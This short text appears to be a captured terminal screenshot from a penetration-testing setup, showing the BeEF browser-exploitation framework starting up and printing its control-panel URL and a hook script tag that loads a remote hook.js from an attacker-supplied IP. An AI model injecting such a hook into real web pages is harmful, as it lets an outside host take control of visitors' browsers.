 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>